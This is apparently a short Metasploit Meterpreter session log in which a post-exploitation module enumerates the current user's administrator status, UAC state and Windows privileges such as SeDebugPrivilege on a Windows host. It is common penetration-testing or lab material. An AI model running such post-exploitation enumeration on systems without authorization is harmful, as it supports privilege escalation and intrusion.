 meterpreter > run post/windows/gather/win_privs
Current User
============
Is Admin  Is System  Is In Local Admin Group  UAC Enabled  Foreground ID  UID
--------  ---------  -----------------------  -----------  -------------  ---
True      False      True                     True         1              DESKTOP-2023TPP\Administrator
Windows Privileges
==================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege